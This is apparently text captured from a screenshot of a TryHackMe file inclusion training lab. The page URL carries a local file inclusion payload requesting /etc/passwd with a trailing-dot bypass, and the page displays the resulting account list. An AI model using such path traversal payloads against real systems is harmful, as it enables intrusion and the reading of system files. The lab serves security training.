 10.10.201.162/lab4.php?file=%2Fetc%2Fpasswd%2F.
earn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Home / Lab #4
File Inclusion Lab
Lab #4: Include a file in the input form below
File Name /etc/passwd/. Include
Current Path
/var/www/html
File Content Preview of /etc/passwd/.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false